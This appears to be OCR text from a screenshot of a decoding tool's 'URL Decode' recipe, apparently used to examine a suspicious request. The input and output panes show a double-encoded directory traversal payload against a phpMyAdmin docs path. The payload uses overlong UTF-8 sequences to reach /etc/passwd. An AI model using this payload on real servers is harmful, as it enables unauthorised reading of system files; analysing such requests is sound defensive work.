 Recipe
Input
start: 285
end: 285
length: 0
length: 285
lines: 1
URL Decode
URL Decode
/phpmyadmin/doc/html/doc/html
/doc//%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25a
e%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c
0%25af%25c0%25ae%25c0%25ae%25c0%25afetc/passwd
Output
time: 0ms
length: 93
lines: 1
/phpmyadmin/doc/html/doc/html/doc//À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯etc/passwd